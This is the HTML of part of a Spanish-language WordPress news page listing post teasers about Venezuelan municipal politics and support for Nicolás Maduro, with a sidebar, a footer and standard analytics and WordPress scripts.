class="entry-date published updated" datetime="2026-01-12T09:05:00-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/es-el-fin-delchavismo/" title="ES EL FIN DELCHAVISMO…?">
				ES EL FIN DELCHAVISMO…?			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Cómo acostumbran a decirlo muchos analistas, uno de los errores más repetidos por la oposición, es pensar que el chavismo</p>
		<a class="cm-entry-button" title="ES EL FIN DELCHAVISMO…?" href="http://soloparapoliticos.info/es-el-fin-delchavismo/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16897"
	class=" post-16897 post type-post status-publish format-standard hentry category-upata">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/upata/" rel="category tag">Upata</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/nayroby-abreu-alcaldia-bolivariano-angostura-rechaza-ataques-desestabilizadores-y-exige-respeto-a-la-soberania-nacional/" title="5:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-07T17:41:27-04:00">enero 7, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/nayroby-abreu-alcaldia-bolivariano-angostura-rechaza-ataques-desestabilizadores-y-exige-respeto-a-la-soberania-nacional/" title="NAYROBY ABREU: ALCALDÍA BOLIVARIANO ANGOSTURA RECHAZA ATAQUES DESESTABILIZADORES Y EXIGE RESPETO A LA SOBERANÍA NACIONAL">
				NAYROBY ABREU: ALCALDÍA BOLIVARIANO ANGOSTURA RECHAZA ATAQUES DESESTABILIZADORES Y EXIGE RESPETO A LA SOBERANÍA NACIONAL			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Desde el corazón del Municipio Bolivariano Angostura, el Gobierno Municipal, en representación del pueblo soberano, manifiesta su más enérgico rechazo</p>
		<a class="cm-entry-button" title="NAYROBY ABREU: ALCALDÍA BOLIVARIANO ANGOSTURA RECHAZA ATAQUES DESESTABILIZADORES Y EXIGE RESPETO A LA SOBERANÍA NACIONAL" href="http://soloparapoliticos.info/nayroby-abreu-alcaldia-bolivariano-angostura-rechaza-ataques-desestabilizadores-y-exige-respeto-a-la-soberania-nacional/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

<article id="post-16879"
	class=" post-16879 post type-post status-publish format-standard hentry category-ciudad-piar">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/ciudad-piar/" rel="category tag">Ciudad Piar</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/piar-levanta-su-voz-por-la-patria-concejala-raiza-guedez-y-el-cuerpo-edilicio-respaldan-a-nicolas-maduro-y-rechazan-la-agresion-contra-venezuela/" title="5:29 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-07T17:29:15-04:00">enero 7, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/piar-levanta-su-voz-por-la-patria-concejala-raiza-guedez-y-el-cuerpo-edilicio-respaldan-a-nicolas-maduro-y-rechazan-la-agresion-contra-venezuela/" title="“Piar levanta su voz por la Patria”: Concejala Raiza Guédez y el cuerpo edilicio respaldan a Nicolás Maduro y rechazan la agresión contra Venezuela">
				“Piar levanta su voz por la Patria”: Concejala Raiza Guédez y el cuerpo edilicio respaldan a Nicolás Maduro y rechazan la agresión contra Venezuela			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>Municipio Piar, estado Bolívar. La presidenta de la Cámara Municipal del municipio Piar, concejala Raiza Guédez, junto a todos los</p>
		<a class="cm-entry-button" title="“Piar levanta su voz por la Patria”: Concejala Raiza Guédez y el cuerpo edilicio respaldan a Nicolás Maduro y rechazan la agresión contra Venezuela" href="http://soloparapoliticos.info/piar-levanta-su-voz-por-la-patria-concejala-raiza-guedez-y-el-cuerpo-edilicio-respaldan-a-nicolas-maduro-y-rechazan-la-agresion-contra-venezuela/">
			<span>Leer más</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

						<ul class="default-wp-page">
				<li class="previous"><a href="http://soloparapoliticos.info/category/provincia/page/2/" >&larr; Anterior</a></li>
				<li class="next"></li>
			</ul>
					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image aligncenter size-large"><a href="https://www.instagram.com/ellaondron/"><img loading="lazy" decoding="async" width="590" height="1024" src="http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon-590x1024.png" alt="Gabriela Rondon" class="wp-image-13980" style="aspect-ratio:1;object-fit:contain" srcset="http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon-590x1024.png 590w, http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon-173x300.png 173w, http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon-768x1333.png 768w, http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon-885x1536.png 885w, http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon-1180x2048.png 1180w, http://soloparapoliticos.info/wp-content/uploads/2025/06/Gabriela-Rondon.png 1201w" sizes="auto, (max-width: 590px) 100vw, 590px" /></a></figure>
</aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Destacado</span></h3><div class="cm-first-post">
			<div class="cm-post">
				
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/ciudad-piar/" rel="category tag">Ciudad Piar</a></div></div>		<h3 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/alcaldesa-nayroby-abreu-municipio-bolivariano-angostura-ratifica-lealtad-constitucional-e-instala-nueva-junta-directiva-del-concejo-municipal/" title="ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL">
				ALCALDESA NAYROBY ABREU MUNICIPIO BOLIVARIANO ANGOSTURA RATIFICA LEALTAD CONSTITUCIONAL E INSTALA NUEVA JUNTA DIRECTIVA DEL CONCEJO MUNICIPAL			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/alcaldesa-nayroby-abreu-municipio-bolivariano-angostura-ratifica-lealtad-constitucional-e-instala-nueva-junta-directiva-del-concejo-municipal/" title="10:24 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:24:14-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>El municipio Bolivariano Angostura del estado Bolívar ratificó su lealtad constitucional al instalar la nueva Junta Directiva del Concejo Municipal</p>
						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/cultura/" rel="category tag">Cultura</a></div></div>		<h3 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/la-fabula-de-narciso/" title="La Fábula de Narciso:">
				La Fábula de Narciso:			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/la-fabula-de-narciso/" title="10:21 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:21:46-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/opinion/" rel="category tag">Opinión</a></div></div>		<h3 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/las-leyes-venezolanas-no-se-conocen-en-las-zonas-mineras-de-la-guayana-esequiba/" title="“LAS LEYES VENEZOLANAS NO SE CONOCEN EN LAS ZONAS MINERAS DE LA GUAYANA ESEQUIBA»">
				“LAS LEYES VENEZOLANAS NO SE CONOCEN EN LAS ZONAS MINERAS DE LA GUAYANA ESEQUIBA»			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/las-leyes-venezolanas-no-se-conocen-en-las-zonas-mineras-de-la-guayana-esequiba/" title="10:18 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:18:58-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="http://soloparapoliticos.info/category/provincia/el-palmar/" rel="category tag">El palmar</a></div></div>		<h3 class="cm-entry-title">
			<a href="http://soloparapoliticos.info/el-palmar-en-pie-de-lucha-por-la-liberacion-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores">
				El Palmar en pie de lucha por la liberación del Presidente Nicolás Maduro y la primera combatiente Cilia Flores			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="http://soloparapoliticos.info/el-palmar-en-pie-de-lucha-por-la-liberacion-del-presidente-nicolas-maduro-y-la-primera-combatiente-cilia-flores/" title="10:16 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-12T10:16:35-04:00">enero 12, 2026</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="http://soloparapoliticos.info/author/spp/"
			title="spp"
			>
				spp			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
				<footer id="cm-footer" class="cm-footer ">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/soloparapoliticosspp?mibextid=ZbWKwL" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/soloparapoliticos_spp/" target="_blank"><i class="fa fa-instagram"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="http://soloparapoliticos.info/" title="SPP"><span>SPP</span></a>. Todos los derechos reservados.<br>Tema: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> por ThemeGrill. Funciona con <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'5478b3e8837a1d733e81922102efce9b'})})</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="http://soloparapoliticos.info/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.17" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.17" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.17" id="colormag-navigation-js"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.17" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.17" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://soloparapoliticos.info/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.17" id="colormag-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://soloparapoliticos.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://soloparapoliticos.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
